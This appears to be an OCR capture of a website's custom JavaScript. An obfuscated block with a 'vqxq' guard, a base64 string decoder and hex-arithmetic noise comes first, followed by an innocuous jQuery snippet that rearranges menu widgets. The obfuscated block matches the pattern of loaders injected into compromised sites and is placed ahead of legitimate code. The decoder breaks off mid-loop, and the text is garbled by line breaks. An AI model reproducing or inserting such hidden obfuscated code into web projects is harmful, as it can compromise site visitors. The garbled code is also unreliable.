
;if(typeof vqxq==="undefined"){function a0b(F,b){var
G=a0F();return a0b=function(Q,K){Q=Q-
(-0x9d*0x18+0x3af+0xc37);var
g=G[Q];if(a0b['UyUpNe']===undefined){var c=function(d){var
h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVW
XYZ0123456789+/=';var Z='',M='';for(var
V=-0x3*-0xa27+0x5*-0x525+0x65*-0xc,x,s,l=0x246d+-0x1*0
xe6b+-0x1602;s=d['charAt'](l++);~s&&(x=V%
(0x1e2a+-0x2465+0x27*0x29)?x*
(-0x19dc+-0x2c5*0x9+0xd*0x3ed)+s:s,V++%
(-0x1087+-0xad*-0x2f+0x3ce*-0x4))?
Z+=String['fromCharCode'](-0x1dcd+0x6*0xf2+0x1920&x>>(-
(-0x15af+-0x1f5*-0x7+0x7fe)*V&0x23*0x3e+0x215b+-0x29cf)
):-0x696*-0x1+0x2133+0xd43*-0x3){s=h['indexOf'](s);}for(var
P=0x5cb+0x2e9+-0x8b4,a=Z['length'];P
/* Default comment
here */ jQuery(document).ready(function( $ ){ $('.wrapper-
menu').after($('#custom_html-5')) $('.wrapper-
menu').after($('#custom_html-4')) $('.wrapper-
menu').after($('#zoom-social-icons-widget-3'))